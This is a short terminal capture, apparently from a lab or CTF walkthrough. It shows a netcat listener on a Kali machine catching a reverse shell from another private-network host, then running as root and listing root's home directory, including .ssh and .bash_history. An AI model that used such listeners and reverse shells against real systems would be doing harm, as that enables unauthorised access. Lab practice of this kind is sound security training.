 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.0.130] from (UNKNOWN) [192.168.0.163] 44136
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
# ls -la
total 36
drwx------  4 root root 4096 Jun  7  2018 .
drwxr-xr-x 23 root root 4096 Jun  7  2018 ..
-rw-------  1 root root 5188 Jun  8  2018 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jun  7  2018 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jun  7  2018 .selected_editor
drwx------  2 root root 4096 Jun  7  2018 .ssh
#